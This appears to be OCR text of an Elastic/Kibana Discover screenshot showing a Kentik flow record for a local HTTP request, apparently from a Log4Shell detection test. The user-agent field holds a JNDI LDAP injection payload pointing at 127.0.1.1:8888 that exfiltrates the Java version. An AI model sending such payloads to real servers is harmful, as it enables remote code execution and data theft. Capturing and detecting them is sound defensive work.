 elastic
Search Elastic
D Discover Options New Save Open Share Inspect
Search KQL Refresh
+ Add filter
kentik*
131 hits
Search field names
Document
Filter by type 0
application_type: http application_type.keyword: http client_latency: 1 collector.name: ktranslate collector.name.keyword: ktranslate device_id: 100 dst_addr: 127.0.0.1 dst_addr.keyword: 127.0.0.1
dst_as_name: 0 dst_as_name.keyword: 0 dst_endpoint: 127.0.0.1:8080 dst_endpoint.keyword: 127.0.0.1:8080 dst_host: localhost dst_host.keyword: localhost dst_route_prefix: 0.0.0.0
dst_route_prefix.keyword: 0.0.0.0 eventType: KFlow eventType.keyword: KFlow http_host: 127.0.0.1:8080 http_host.keyword: 127.0.0.1:8080 http_url: / http_url.keyword: /
http_user_agent: ${jndi:ldap://127.0.1.1:8888/${java:version}} http_user_agent.keyword: ${jndi:ldap://127.0.1.1:8888/${java:version}} in_bytes: 332 in_pkts: 3 instrumentation.name: netflow-events
instrumentation.name.keyword: netflow-events instrumentation.provider: kentik instrumentation.provider.keyword: kentik l4_dst_port: 8,080 l4_src_port: 39,346 protocol: TCP protocol.keyword: TCP
# fpex_latency
# fpex_latency_ms
t http_host